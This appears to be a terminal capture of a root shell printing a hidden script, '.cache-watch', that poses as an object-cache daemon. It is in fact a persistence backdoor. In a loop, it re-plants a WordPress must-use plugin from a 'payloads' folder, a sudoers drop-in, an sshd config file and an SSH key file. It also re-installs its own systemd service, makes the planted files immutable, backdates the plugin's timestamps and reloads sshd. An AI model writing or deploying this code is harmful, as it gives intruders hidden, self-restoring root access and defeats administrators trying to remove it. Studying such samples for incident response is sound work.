 [ip-10-0-186-145:/etc/systemd/system # cat /usr/local/sbin/.cache-watch
#!/bin/bash
# object cache watch daemon
BASE=/root/.cfc-baseline/payloads
WP=/srv/www/vhosts/wordpress/wp-content
while true; do
  SS=0
  if [ ! -f "$WP/mu-plugins/wp-cache-index.php" ]; then
    mkdir -p "$WP/mu-plugins"
    cp "$BASE/mu.php" "$WP/mu-plugins/wp-cache-index.php"
    chown -R wwwrun:www "$WP/mu-plugins"
    chmod 644 "$WP/mu-plugins/wp-cache-index.php"
    touch -r "$WP/../wp-settings.php" "$WP/mu-plugins/wp-cache-index.php" "$WP/mu-plugins"
    chattr +i "$WP/mu-plugins/wp-cache-index.php" 2>/dev/null
  fi
  if [ ! -f /etc/sudoers.d/10-cache ]; then
    cp "$BASE/10-cache" /etc/sudoers.d/10-cache
    chmod 440 /etc/sudoers.d/10-cache
    chattr +i /etc/sudoers.d/10-cache 2>/dev/null
  fi
  if [ ! -f /etc/ssh/sshd_config.d/99-cache.conf ]; then
    cp "$BASE/99-cache.conf" /etc/ssh/sshd_config.d/99-cache.conf
    chmod 644 /etc/ssh/sshd_config.d/99-cache.conf
    chattr +i /etc/ssh/sshd_config.d/99-cache.conf 2>/dev/null
    SS=1
  fi
  if [ ! -f /etc/ssh/.keys/blueteam ]; then
    mkdir -p /etc/ssh/.keys
    cp "$BASE/authkey" /etc/ssh/.keys/blueteam
    chown -R root:root /etc/ssh/.keys
    chmod 755 /etc/ssh/.keys
    chmod 644 /etc/ssh/.keys/blueteam
    chattr +i /etc/ssh/.keys/blueteam 2>/dev/null
    SS=1
  fi
  if [ ! -f /etc/systemd/system/systemd-cache-watch.service ]; then
    cp "$BASE/cache-watch.service" /etc/systemd/system/systemd-cache-watch.service
    systemctl daemon-reload 2>/dev/null
    systemctl enable systemd-cache-watch >/dev/null 2>&1
  fi
  if [ "$SS" = 1 ]; then sshd -t 2>/dev/null && systemctl reload sshd 2>/dev/null; fi
  sleep 2
done
ip-10-0-186-145:/etc/systemd/system #